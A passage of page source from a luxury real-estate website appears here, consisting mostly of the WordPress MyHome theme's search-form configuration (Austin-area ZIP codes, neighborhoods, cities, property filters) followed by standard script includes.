"78705","options":{"parent_term":0,"parent_term_name":""}},{"name":"78750","value":"78750","link":"https://luxuryleague.com/zip-code/78750/","slug":"78750","options":{"parent_term":0,"parent_term_name":""}},{"name":"78757","value":"78757","link":"https://luxuryleague.com/zip-code/78757/","slug":"78757","options":{"parent_term":0,"parent_term_name":""}},{"name":"78959","value":"78959","link":"https://luxuryleague.com/zip-code/78959/","slug":"78959","options":{"parent_term":0,"parent_term_name":""}},{"name":"78739","value":"78739","link":"https://luxuryleague.com/zip-code/78739/","slug":"78739","options":{"parent_term":0,"parent_term_name":""}},{"name":"78640","value":"78640","link":"https://luxuryleague.com/zip-code/78640/","slug":"78640","options":{"parent_term":0,"parent_term_name":""}},{"name":"78613","value":"78613","link":"https://luxuryleague.com/zip-code/78613/","slug":"78613","options":{"parent_term":0,"parent_term_name":""}},{"name":"78745","value":"78745","link":"https://luxuryleague.com/zip-code/78745/","slug":"78745","options":{"parent_term":0,"parent_term_name":""}},{"name":"73301","value":"73301","link":"https://luxuryleague.com/zip-code/73301/","slug":"73301","options":{"parent_term":0,"parent_term_name":""}},{"name":"78617","value":"78617","link":"https://luxuryleague.com/zip-code/78617/","slug":"78617","options":{"parent_term":0,"parent_term_name":""}},{"name":"78681","value":"78681","link":"https://luxuryleague.com/zip-code/78681/","slug":"78681","options":{"parent_term":0,"parent_term_name":""}},{"name":"78751","value":"78751","link":"https://luxuryleague.com/zip-code/78751/","slug":"78751","options":{"parent_term":0,"parent_term_name":""}},{"name":"78665","value":"78665","link":"https://luxuryleague.com/zip-code/78665/","slug":"78665","options":{"parent_term":0,"parent_term_name":""}},{"name":"78722","value":"78722","link":"https://luxuryleague.com/zip-code/78722/","slug":"78722","options":{"parent_term":0,"parent_term_name":""}},{"name":"78605","value":"78605","link":"https://luxuryleague.com/zip-code/78605/","slug":"78605","options":{"parent_term":0,"parent_term_name":""}},{"name":"78729","value":"78729","link":"https://luxuryleague.com/zip-code/78729/","slug":"78729","options":{"parent_term":0,"parent_term_name":""}},{"name":"78660","value":"78660","link":"https://luxuryleague.com/zip-code/78660/","slug":"78660","options":{"parent_term":0,"parent_term_name":""}},{"name":"78753","value":"78753","link":"https://luxuryleague.com/zip-code/78753/","slug":"78753","options":{"parent_term":0,"parent_term_name":""}},{"name":"78752","value":"78752","link":"https://luxuryleague.com/zip-code/78752/","slug":"78752","options":{"parent_term":0,"parent_term_name":""}},{"name":"78726","value":"78726","link":"https://luxuryleague.com/zip-code/78726/","slug":"78726","options":{"parent_term":0,"parent_term_name":""}},{"name":"78132","value":"78132","link":"https://luxuryleague.com/zip-code/78132/","slug":"78132","options":{"parent_term":0,"parent_term_name":""}},{"name":"78725","value":"78725","link":"https://luxuryleague.com/zip-code/78725/","slug":"78725","options":{"parent_term":0,"parent_term_name":""}},{"name":"78610","value":"78610","link":"https://luxuryleague.com/zip-code/78610/","slug":"78610","options":{"parent_term":0,"parent_term_name":""}},{"name":"78744","value":"78744","link":"https://luxuryleague.com/zip-code/78744/","slug":"78744","options":{"parent_term":0,"parent_term_name":""}},{"name":"78724","value":"78724","link":"https://luxuryleague.com/zip-code/78724/","slug":"78724","options":{"parent_term":0,"parent_term_name":""}},{"name":"78636","value":"78636","link":"https://luxuryleague.com/zip-code/78636/","slug":"78636","options":{"parent_term":0,"parent_term_name":""}},{"name":"78657","value":"78657","link":"https://luxuryleague.com/zip-code/78657/","slug":"78657","options":{"parent_term":0,"parent_term_name":""}},{"name":"78602","value":"78602","link":"https://luxuryleague.com/zip-code/78602/","slug":"78602","options":{"parent_term":0,"parent_term_name":""}},{"name":"78643","value":"78643","link":"https://luxuryleague.com/zip-code/78643/","slug":"78643","options":{"parent_term":0,"parent_term_name":""}},{"name":"78611","value":"78611","link":"https://luxuryleague.com/zip-code/78611/","slug":"78611","options":{"parent_term":0,"parent_term_name":""}},{"name":"78639","value":"78639","link":"https://luxuryleague.com/zip-code/78639/","slug":"78639","options":{"parent_term":0,"parent_term_name":""}},{"name":"78727","value":"78727","link":"https://luxuryleague.com/zip-code/78727/","slug":"78727","options":{"parent_term":0,"parent_term_name":""}},{"name":"78664","value":"78664","link":"https://luxuryleague.com/zip-code/78664/","slug":"78664","options":{"parent_term":0,"parent_term_name":""}},{"name":"76539","value":"76539","link":"https://luxuryleague.com/zip-code/76539/","slug":"76539","options":{"parent_term":0,"parent_term_name":""}},{"name":"78642","value":"78642","link":"https://luxuryleague.com/zip-code/78642/","slug":"78642","options":{"parent_term":0,"parent_term_name":""}},{"name":"78654","value":"78654","link":"https://luxuryleague.com/zip-code/78654/","slug":"78654","options":{"parent_term":0,"parent_term_name":""}},{"name":"78652","value":"78652","link":"https://luxuryleague.com/zip-code/78652/","slug":"78652","options":{"parent_term":0,"parent_term_name":""}},{"name":"78615","value":"78615","link":"https://luxuryleague.com/zip-code/78615/","slug":"78615","options":{"parent_term":0,"parent_term_name":""}},{"name":"78635","value":"78635","link":"https://luxuryleague.com/zip-code/78635/","slug":"78635","options":{"parent_term":0,"parent_term_name":""}},{"name":"78606","value":"78606","link":"https://luxuryleague.com/zip-code/78606/","slug":"78606","options":{"parent_term":0,"parent_term_name":""}},{"name":"76550","value":"76550","link":"https://luxuryleague.com/zip-code/76550/","slug":"76550","options":{"parent_term":0,"parent_term_name":""}},{"name":"78742","value":"78742","link":"https://luxuryleague.com/zip-code/78742/","slug":"78742","options":{"parent_term":0,"parent_term_name":""}},{"name":"78728","value":"78728","link":"https://luxuryleague.com/zip-code/78728/","slug":"78728","options":{"parent_term":0,"parent_term_name":""}},{"name":"76577","value":"76577","link":"https://luxuryleague.com/zip-code/76577/","slug":"76577","options":{"parent_term":0,"parent_term_name":""}},{"name":"78626","value":"78626","link":"https://luxuryleague.com/zip-code/78626/","slug":"78626","options":{"parent_term":0,"parent_term_name":""}},{"name":"78634","value":"78634","link":"https://luxuryleague.com/zip-code/78634/","slug":"78634","options":{"parent_term":0,"parent_term_name":""}},{"name":"78006","value":"78006","link":"https://luxuryleague.com/zip-code/78006/","slug":"78006","options":{"parent_term":0,"parent_term_name":""}},{"name":"78202","value":"78202","link":"https://luxuryleague.com/zip-code/78202/","slug":"78202","options":{"parent_term":0,"parent_term_name":""}},{"name":"78013","value":"78013","link":"https://luxuryleague.com/zip-code/78013/","slug":"78013","options":{"parent_term":0,"parent_term_name":""}},{"name":"78623","value":"78623","link":"https://luxuryleague.com/zip-code/78623/","slug":"78623","options":{"parent_term":0,"parent_term_name":""}},{"name":"78239","value":"78239","link":"https://luxuryleague.com/zip-code/78239/","slug":"78239","options":{"parent_term":0,"parent_term_name":""}},{"name":"78644","value":"78644","link":"https://luxuryleague.com/zip-code/78644/","slug":"78644","options":{"parent_term":0,"parent_term_name":""}},{"name":"78957","value":"78957","link":"https://luxuryleague.com/zip-code/78957/","slug":"78957","options":{"parent_term":0,"parent_term_name":""}},{"name":"78155","value":"78155","link":"https://luxuryleague.com/zip-code/78155/","slug":"78155","options":{"parent_term":0,"parent_term_name":""}},{"name":"78130","value":"78130","link":"https://luxuryleague.com/zip-code/78130/","slug":"78130","options":{"parent_term":0,"parent_term_name":""}},{"name":"78010","value":"78010","link":"https://luxuryleague.com/zip-code/78010/","slug":"78010","options":{"parent_term":0,"parent_term_name":""}},{"name":"78621","value":"78621","link":"https://luxuryleague.com/zip-code/78621/","slug":"78621","options":{"parent_term":0,"parent_term_name":""}},{"name":"78945","value":"78945","link":"https://luxuryleague.com/zip-code/78945/","slug":"78945","options":{"parent_term":0,"parent_term_name":""}}]},"suggestions":false,"placeholder":"","placeholder_from":"","placeholder_to":"","checkbox_move":true,"parent_type":"values"},{"id":14,"name":"Neighborhood","slug":"neighborhood","base_slug":"","parent_id":10,"type":"select","is_number":false,"is_text":true,"compare_operator":"=","display_after":"","full_width":false,"values":{"austin":[{"name":"Amarra","value":"Amarra","link":"","slug":"amarra","options":[]},{"name":"Austin","value":"Austin","link":"","slug":"austin","options":[]},{"name":"Barton Creek","value":"Barton Creek","link":"","slug":"barton-creek","options":[]},{"name":"barton hills","value":"barton hills","link":"","slug":"barton-hills","options":[]},{"name":"bouldin creek","value":"bouldin creek","link":"","slug":"bouldin-creek","options":[]},{"name":"Clarksville","value":"Clarksville","link":"","slug":"clarksville","options":[]},{"name":"Frio Ca\u00f1on","value":"Frio Ca\u00f1on","link":"","slug":"frio-canon","options":[]},{"name":"Leakey","value":"Leakey","link":"","slug":"leakey","options":[]},{"name":"Old Enfield","value":"Old Enfield","link":"","slug":"old-enfield","options":[]},{"name":"Rob Roy","value":"Rob Roy","link":"","slug":"rob-roy","options":[]},{"name":"South River City","value":"South River City","link":"","slug":"south-river-city","options":[]},{"name":"Steiner","value":"Steiner","link":"","slug":"steiner","options":[]},{"name":"Tarrytown","value":"Tarrytown","link":"","slug":"tarrytown","options":[]},{"name":"Travis Heights","value":"Travis Heights","link":"","slug":"travis-heights","options":[]},{"name":"Westlake","value":"Westlake","link":"","slug":"westlake","options":[]},{"name":"Zilker","value":"Zilker","link":"","slug":"zilker","options":[]}],"any":[{"name":"Amarra","value":"Amarra","link":"","slug":"amarra","options":[]},{"name":"Austin","value":"Austin","link":"","slug":"austin","options":[]},{"name":"Barton Creek","value":"Barton Creek","link":"","slug":"barton-creek","options":[]},{"name":"barton hills","value":"barton hills","link":"","slug":"barton-hills","options":[]},{"name":"bouldin creek","value":"bouldin creek","link":"","slug":"bouldin-creek","options":[]},{"name":"Capitol Hill","value":"Capitol Hill","link":"","slug":"capitol-hill","options":[]},{"name":"Caslano","value":"Caslano","link":"","slug":"caslano","options":[]},{"name":"Chinatown","value":"Chinatown","link":"","slug":"chinatown","options":[]},{"name":"Clarksville","value":"Clarksville","link":"","slug":"clarksville","options":[]},{"name":"Del Valle","value":"Del Valle","link":"","slug":"del-valle","options":[]},{"name":"Downtown","value":"Downtown","link":"","slug":"downtown","options":[]},{"name":"Englewood","value":"Englewood","link":"","slug":"englewood","options":[]},{"name":"Fremont","value":"Fremont","link":"","slug":"fremont","options":[]},{"name":"Frio Ca\u00f1on","value":"Frio Ca\u00f1on","link":"","slug":"frio-canon","options":[]},{"name":"Galindo","value":"Galindo","link":"","slug":"galindo","options":[]},{"name":"Jester","value":"Jester","link":"","slug":"jester","options":[]},{"name":"Lake City","value":"Lake City","link":"","slug":"lake-city","options":[]},{"name":"Leakey","value":"Leakey","link":"","slug":"leakey","options":[]},{"name":"Old Enfield","value":"Old Enfield","link":"","slug":"old-enfield","options":[]},{"name":"River Place","value":"River Place","link":"","slug":"river-place","options":[]},{"name":"Rob Roy","value":"Rob Roy","link":"","slug":"rob-roy","options":[]},{"name":"Rollingwood","value":"Rollingwood","link":"","slug":"rollingwood","options":[]},{"name":"Rough Hollow","value":"Rough Hollow","link":"","slug":"rough-hollow","options":[]},{"name":"Serene Hills","value":"Serene Hills","link":"","slug":"serene-hills","options":[]},{"name":"Skid Row","value":"Skid Row","link":"","slug":"skid-row","options":[]},{"name":"Soho","value":"Soho","link":"","slug":"soho","options":[]},{"name":"South River City","value":"South River City","link":"","slug":"south-river-city","options":[]},{"name":"Spanish Oaks","value":"Spanish Oaks","link":"","slug":"spanish-oaks","options":[]},{"name":"Steiner","value":"Steiner","link":"","slug":"steiner","options":[]},{"name":"Tarrytown","value":"Tarrytown","link":"","slug":"tarrytown","options":[]},{"name":"Travis Heights","value":"Travis Heights","link":"","slug":"travis-heights","options":[]},{"name":"Upper East Side","value":"Upper East Side","link":"","slug":"upper-east-side","options":[]},{"name":"Venice","value":"Venice","link":"","slug":"venice","options":[]},{"name":"Westlake","value":"Westlake","link":"","slug":"westlake","options":[]},{"name":"Wicker Park","value":"Wicker Park","link":"","slug":"wicker-park","options":[]},{"name":"Zilker","value":"Zilker","link":"","slug":"zilker","options":[]}]},"suggestions":false,"placeholder":"","placeholder_from":"","placeholder_to":"","checkbox_move":true,"parent_type":"values"},{"id":13,"name":"Keyword","slug":"keyword","base_slug":"keyword","parent_id":0,"type":"keyword","is_number":false,"is_text":false,"compare_operator":"=","display_after":"","full_width":false,"values":[],"suggestions":true,"placeholder":"Enter a city, neighborhood or ZIP code","placeholder_from":"","placeholder_to":"","redirect":false,"redirect_new_tab":false,"local":{"label":"City","slug":"city","attribute_slug":"city","id":10,"data_set":[{"id":151,"slug":"austin","attribute_slug":"city","name":"Austin","link":"https://luxuryleague.com/city/austin/"},{"id":150,"slug":"spicewood","attribute_slug":"city","name":"Spicewood","link":"https://luxuryleague.com/city/spicewood/"},{"id":225,"slug":"lakeway","attribute_slug":"city","name":"Lakeway","link":"https://luxuryleague.com/city/lakeway/"},{"id":578,"slug":"dripping-springs","attribute_slug":"city","name":"Dripping Springs","link":"https://luxuryleague.com/city/dripping-springs/"},{"id":149,"slug":"west-lake-hills","attribute_slug":"city","name":"West Lake Hills","link":"https://luxuryleague.com/city/west-lake-hills/"},{"id":300,"slug":"leander","attribute_slug":"city","name":"Leander","link":"https://luxuryleague.com/city/leander/"},{"id":1090,"slug":"fredericksburg","attribute_slug":"city","name":"Fredericksburg","link":"https://luxuryleague.com/city/fredericksburg/"},{"id":270,"slug":"driftwood","attribute_slug":"city","name":"Driftwood","link":"https://luxuryleague.com/city/driftwood/"},{"id":2499,"slug":"salado","attribute_slug":"city","name":"Salado","link":"https://luxuryleague.com/city/salado/"},{"id":2196,"slug":"luling","attribute_slug":"city","name":"Luling","link":"https://luxuryleague.com/city/luling/"},{"id":2085,"slug":"taylor","attribute_slug":"city","name":"Taylor","link":"https://luxuryleague.com/city/taylor/"},{"id":1660,"slug":"marble-falls","attribute_slug":"city","name":"Marble Falls","link":"https://luxuryleague.com/city/marble-falls/"},{"id":1265,"slug":"manor","attribute_slug":"city","name":"Manor","link":"https://luxuryleague.com/city/manor/"},{"id":239,"slug":"georgetown","attribute_slug":"city","name":"Georgetown","link":"https://luxuryleague.com/city/georgetown/"},{"id":778,"slug":"wimberley","attribute_slug":"city","name":"Wimberley","link":"https://luxuryleague.com/city/wimberley/"},{"id":561,"slug":"san-marcos","attribute_slug":"city","name":"San Marcos","link":"https://luxuryleague.com/city/san-marcos/"},{"id":340,"slug":"lago-vista","attribute_slug":"city","name":"Lago Vista","link":"https://luxuryleague.com/city/lago-vista/"},{"id":326,"slug":"canyon-lake","attribute_slug":"city","name":"Canyon Lake","link":"https://luxuryleague.com/city/canyon-lake/"},{"id":323,"slug":"cedar-park","attribute_slug":"city","name":"Cedar Park","link":"https://luxuryleague.com/city/cedar-park/"},{"id":355,"slug":"point-venture","attribute_slug":"city","name":"Point Venture","link":"https://luxuryleague.com/city/point-venture/"},{"id":370,"slug":"del-valle","attribute_slug":"city","name":"Del Valle","link":"https://luxuryleague.com/city/del-valle/"},{"id":443,"slug":"the-hills","attribute_slug":"city","name":"The Hills","link":"https://luxuryleague.com/city/the-hills/"},{"id":445,"slug":"round-rock","attribute_slug":"city","name":"Round Rock","link":"https://luxuryleague.com/city/round-rock/"},{"id":487,"slug":"bertram","attribute_slug":"city","name":"Bertram","link":"https://luxuryleague.com/city/bertram/"},{"id":497,"slug":"pflugerville","attribute_slug":"city","name":"Pflugerville","link":"https://luxuryleague.com/city/pflugerville/"},{"id":549,"slug":"new-braunfels","attribute_slug":"city","name":"New Braunfels","link":"https://luxuryleague.com/city/new-braunfels/"},{"id":317,"slug":"kyle","attribute_slug":"city","name":"Kyle","link":"https://luxuryleague.com/city/kyle/"},{"id":296,"slug":"waelder","attribute_slug":"city","name":"Waelder","link":"https://luxuryleague.com/city/waelder/"},{"id":693,"slug":"buda","attribute_slug":"city","name":"Buda","link":"https://luxuryleague.com/city/buda/"},{"id":253,"slug":"briarcliff","attribute_slug":"city","name":"Briarcliff","link":"https://luxuryleague.com/city/briarcliff/"},{"id":824,"slug":"johnson-city","attribute_slug":"city","name":"Johnson City","link":"https://luxuryleague.com/city/johnson-city/"},{"id":887,"slug":"horseshoe-bay","attribute_slug":"city","name":"Horseshoe Bay","link":"https://luxuryleague.com/city/horseshoe-bay/"},{"id":908,"slug":"bastrop","attribute_slug":"city","name":"Bastrop","link":"https://luxuryleague.com/city/bastrop/"},{"id":9,"slug":"los-angeles","attribute_slug":"city","name":"Los Angeles","link":"https://luxuryleague.com/city/los-angeles/"},{"id":961,"slug":"kingsland","attribute_slug":"city","name":"Kingsland","link":"https://luxuryleague.com/city/kingsland/"},{"id":988,"slug":"jonestown","attribute_slug":"city","name":"Jonestown","link":"https://luxuryleague.com/city/jonestown/"},{"id":991,"slug":"rollingwood","attribute_slug":"city","name":"Rollingwood","link":"https://luxuryleague.com/city/rollingwood/"},{"id":1037,"slug":"burnet","attribute_slug":"city","name":"Burnet","link":"https://luxuryleague.com/city/burnet/"},{"id":228,"slug":"bee-cave","attribute_slug":"city","name":"Bee Cave","link":"https://luxuryleague.com/city/bee-cave/"},{"id":1123,"slug":"kempner","attribute_slug":"city","name":"Kempner","link":"https://luxuryleague.com/city/kempner/"},{"id":1204,"slug":"liberty-hill","attribute_slug":"city","name":"Liberty Hill","link":"https://luxuryleague.com/city/liberty-hill/"},{"id":1213,"slug":"granite-shoals","attribute_slug":"city","name":"Granite Shoals","link":"https://luxuryleague.com/city/granite-shoals/"},{"id":1257,"slug":"coupland","attribute_slug":"city","name":"Coupland","link":"https://luxuryleague.com/city/coupland/"},{"id":222,"slug":"volente","attribute_slug":"city","name":"Volente","link":"https://luxuryleague.com/city/volente/"},{"id":1392,"slug":"hye","attribute_slug":"city","name":"Hye","link":"https://luxuryleague.com/city/hye/"},{"id":1405,"slug":"blanco","attribute_slug":"city","name":"Blanco","link":"https://luxuryleague.com/city/blanco/"},{"id":1416,"slug":"lampasas","attribute_slug":"city","name":"Lampasas","link":"https://luxuryleague.com/city/lampasas/"},{"id":1539,"slug":"thorndale","attribute_slug":"city","name":"Thorndale","link":"https://luxuryleague.com/city/thorndale/"},{"id":1566,"slug":"meadowlakes","attribute_slug":"city","name":"Meadowlakes","link":"https://luxuryleague.com/city/meadowlakes/"},{"id":1622,"slug":"hutto","attribute_slug":"city","name":"Hutto","link":"https://luxuryleague.com/city/hutto/"},{"id":13,"slug":"chicago","attribute_slug":"city","name":"Chicago","link":"https://luxuryleague.com/city/chicago/"},{"id":1682,"slug":"manchaca","attribute_slug":"city","name":"Manchaca","link":"https://luxuryleague.com/city/manchaca/"},{"id":1702,"slug":"highland-haven","attribute_slug":"city","name":"Highland Haven","link":"https://luxuryleague.com/city/highland-haven/"},{"id":1746,"slug":"boerne","attribute_slug":"city","name":"Boerne","link":"https://luxuryleague.com/city/boerne/"},{"id":1857,"slug":"san-antonio","attribute_slug":"city","name":"San Antonio","link":"https://luxuryleague.com/city/san-antonio/"},{"id":1906,"slug":"comfort","attribute_slug":"city","name":"Comfort","link":"https://luxuryleague.com/city/comfort/"},{"id":1968,"slug":"fischer","attribute_slug":"city","name":"Fischer","link":"https://luxuryleague.com/city/fischer/"},{"id":11,"slug":"seattle","attribute_slug":"city","name":"Seattle","link":"https://luxuryleague.com/city/seattle/"},{"id":2180,"slug":"lockhart","attribute_slug":"city","name":"Lockhart","link":"https://luxuryleague.com/city/lockhart/"},{"id":10,"slug":"new-york","attribute_slug":"city","name":"New York","link":"https://luxuryleague.com/city/new-york/"},{"id":2220,"slug":"center-point","attribute_slug":"city","name":"Center Point","link":"https://luxuryleague.com/city/center-point/"},{"id":2222,"slug":"la-grange","attribute_slug":"city","name":"La Grange","link":"https://luxuryleague.com/city/la-grange/"},{"id":2358,"slug":"smithville","attribute_slug":"city","name":"Smithville","link":"https://luxuryleague.com/city/smithville/"},{"id":2369,"slug":"elgin","attribute_slug":"city","name":"Elgin","link":"https://luxuryleague.com/city/elgin/"},{"id":2378,"slug":"seguin","attribute_slug":"city","name":"Seguin","link":"https://luxuryleague.com/city/seguin/"},{"id":935,"slug":"sunrise-beach","attribute_slug":"city","name":"Sunrise Beach","link":"https://luxuryleague.com/city/sunrise-beach/"}]},"data_sets":[{"label":"Zip Code","slug":"zip-code"},{"label":"Neighborhood","slug":"neighborhood"}],"api_endpoint":"https://luxuryleague.com/wp-json/myhome/v1/suggestions"},{"id":5,"name":"Bedrooms","slug":"bedrooms","base_slug":"","parent_id":0,"type":"select_range","is_number":true,"is_text":false,"compare_operator":"equal","display_after":"","full_width":false,"values":{"any":[{"name":"1","value":"1","link":"","slug":"1","options":[]},{"name":"2","value":"2","link":"","slug":"2","options":[]},{"name":"3","value":"3","link":"","slug":"3","options":[]},{"name":"4","value":"4","link":"","slug":"4","options":[]},{"name":"5+","value":"5+","link":"","slug":"5","options":[]}]},"suggestions":false,"placeholder":"","placeholder_from":"","placeholder_to":"","checkbox_move":true},{"id":7,"name":"Bathrooms","slug":"bathrooms","base_slug":"","parent_id":0,"type":"select_range","is_number":true,"is_text":false,"compare_operator":"equal","display_after":"","full_width":false,"values":{"any":[{"name":"1","value":"1","link":"","slug":"1","options":[]},{"name":"2","value":"2","link":"","slug":"2","options":[]},{"name":"3","value":"3","link":"","slug":"3","options":[]},{"name":"4","value":"4","link":"","slug":"4","options":[]},{"name":"5+","value":"5+","link":"","slug":"5","options":[]}]},"suggestions":false,"placeholder":"","placeholder_from":"","placeholder_to":"","checkbox_move":true},{"id":8,"name":"Property size","slug":"property-size","base_slug":"","parent_id":0,"type":"text_range","is_number":true,"is_text":false,"compare_operator":"equal","display_after":"ft\u00b2","full_width":false,"values":{"any":[]},"suggestions":false,"placeholder":"","placeholder_from":"","placeholder_to":"","checkbox_move":true},{"id":6,"name":"Year","slug":"year-built","base_slug":"","parent_id":0,"type":"text_range","is_number":true,"is_text":false,"compare_operator":"equal","display_after":"","full_width":false,"values":{"any":[]},"suggestions":false,"placeholder":"","placeholder_from":"","placeholder_to":"","checkbox_move":true},{"id":9,"name":"Lot size","slug":"lot-size","base_slug":"","parent_id":0,"type":"text_range","is_number":true,"is_text":false,"compare_operator":"equal","display_after":"ft\u00b2","full_width":false,"values":{"any":[]},"suggestions":false,"placeholder":"","placeholder_from":"","placeholder_to":"","checkbox_move":true},{"id":17,"name":"Property ID","slug":"property-id","base_slug":"property_id","parent_id":0,"type":"id","is_number":false,"is_text":false,"compare_operator":"=","display_after":"","full_width":false,"values":[],"suggestions":false,"placeholder":"","placeholder_from":"","placeholder_to":""},{"id":12,"name":"Features","slug":"features","base_slug":"","parent_id":0,"type":"checkbox","is_number":false,"is_text":true,"compare_operator":"=","display_after":"","full_width":true,"values":{"any":[{"name":"Swimming Pool","value":"Swimming Pool","link":"https://luxuryleague.com/features/swimming-pool/","slug":"swimming-pool","options":{"parent_term":0,"parent_term_name":""}},{"name":"High ceilings","value":"High ceilings","link":"https://luxuryleague.com/features/high-ceilings/","slug":"high-ceilings","options":{"parent_term":0,"parent_term_name":""}},{"name":"Central heating","value":"Central heating","link":"https://luxuryleague.com/features/central-heating/","slug":"central-heating","options":{"parent_term":0,"parent_term_name":""}},{"name":"Fireplace","value":"Fireplace","link":"https://luxuryleague.com/features/fireplace/","slug":"fireplace","options":{"parent_term":0,"parent_term_name":""}},{"name":"Kitchen","value":"Kitchen","link":"https://luxuryleague.com/features/kitchen/","slug":"kitchen","options":{"parent_term":0,"parent_term_name":""}},{"name":"Ceiling Fan","value":"Ceiling Fan","link":"https://luxuryleague.com/features/ceiling-fan/","slug":"ceiling-fan","options":{"parent_term":0,"parent_term_name":""}},{"name":"Air Conditioning","value":"Air Conditioning","link":"https://luxuryleague.com/features/air-conditioning/","slug":"air-conditioning","options":{"parent_term":0,"parent_term_name":""}},{"name":"Porch","value":"Porch","link":"https://luxuryleague.com/features/porch/","slug":"porch","options":{"parent_term":0,"parent_term_name":""}}]},"suggestions":false,"placeholder":"","placeholder_from":"","placeholder_to":"","checkbox_move":true,"parent_type":"values"}],"api_endpoint":"https://luxuryleague.com/wp-json/myhome/v1/estates","search_form_position":"left","label":"","listing_default_view":"colTwo","load_more_button":"Load more","listing_sort_by":"newest","listing_type":"load_more","search_form_advanced_number":"3","estates_per_page":"10","lazy_loading_limit":"2","current_page":"1","lazy_loading":"1","show_advanced":"1","show_clear":"1","show_sort_by":"1","show_view_types":"1","show_results_number":"1","featured":"","show_sort_by_newest":"1","show_sort_by_popular":"1","show_sort_by_price_high_to_low":"1","show_sort_by_price_low_to_high":"1","show_sort_by_alphabetically":"","hide_save_search":"","initial_results":"1","results":{"estates":[],"totalResults":0},"dependencies":{"property-type":{"all":true,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":true,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"offer-type":{"all":true,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":true,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"price":{"all":true,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":true,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"city":{"all":true,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":true,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"zip-code":{"all":true,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":true,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"neighborhood":{"all":true,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":true,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"street":{"all":true,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":true,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"keyword":{"all":true,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":true,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"bedrooms":{"all":false,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":false,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"bathrooms":{"all":false,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":false,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"property-size":{"all":true,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":true,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"year-built":{"all":true,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":true,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"lot-size":{"all":false,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":false,"commercial-sale":true,"commercial-lease":true,"office":false,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"property-id":{"all":true,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":true,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true},"features":{"all":true,"residential":true,"house":true,"residential-lease":true,"land":true,"farm":true,"apartment":true,"commercial-sale":true,"commercial-lease":true,"office":true,"lease":true,"lots-and-land":true,"commercial":true,"multi-family":true,"residential-income":true}},"default_values":{"street":{"id":15,"values":[{"name":"STONEY CREEK CV","value":"stoney-creek-cv"}]}},"current_values":[],"homepage":"","currencies":[{"name":"Dollar","key":"price","sign":"$","location":"before_price","thousands_sep":".","decimal_sep":",","decimal":"0","price_decimal":"0"}],"current_currency":"any","lang":null,"show_gallery":"1","show_date":"","key":"MyHomeListing1768677212"};
//# sourceURL=myhome-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://luxuryleague.com/wp-content/themes/myhome/myhome-legacy/assets/js/myhome.min.js?ver=3.1.76" id="myhome-min-js"></script>
<script type="text/javascript" src="https://luxuryleague.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://luxuryleague.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
